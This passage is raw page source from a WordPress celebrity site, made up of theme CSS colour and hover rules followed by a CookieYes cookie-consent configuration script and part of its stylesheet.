input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch 